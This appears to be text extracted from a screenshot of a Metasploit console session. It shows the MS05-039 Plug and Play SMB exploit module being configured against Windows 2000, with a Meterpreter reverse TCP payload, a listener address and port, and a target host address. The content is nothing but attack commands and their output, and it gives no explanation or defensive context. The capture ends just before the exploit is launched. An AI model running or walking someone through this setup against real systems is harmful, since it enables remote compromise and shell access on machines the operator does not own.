 msf6 > use exploit/windows/smb/ms05_039_pnp
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms05_039_pnp) > show targets
Exploit targets:
Id  Name
--  ----
0   Windows 2000 SP0-SP4
1   Windows 2000 SP4 French
2   Windows 2000 SP4 Spanish
3   Windows 2000 SP4 English/French/German/Dutch
4   Windows 2000 SP0-SP4 German
5   Windows 2000 SP0-SP4 Italian
6   Windows XP SP1 English
7   Windows XP SP2 English (Requires Admin)
8   Windows Server 2003 SP0 English (Requires Admin)
9   Windows Server 2003 SP1 English (Requires Admin)
msf6 exploit(windows/smb/ms05_039_pnp) > set TARGET 0
TARGET => 0
msf6 exploit(windows/smb/ms05_039_pnp) > show options
Module options (exploit/windows/smb/ms05_039_pnp):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
RHOSTS                    yes       The target host(s), range CIDR identifier, or hosts file with syntax 'file:<p
ath>'
RPORT    445              yes       The SMB service port (TCP)
SMBPIPE  browser          yes       The pipe name to use (browser, srvsvc, wkssvc, ntsvcs)
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  thread           yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     10.189.5.167     yes       The listen address (an interface may be specified)
LPORT     4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Windows 2000 SP0-SP4
msf6 exploit(windows/smb/ms05_039_pnp) > set RHOSTS 10.189.133.166
RHOSTS => 10.189.133.166
msf6 exploit(windows/smb/ms05_039_pnp) >
KALI
BY OFFENSIVE SECURITY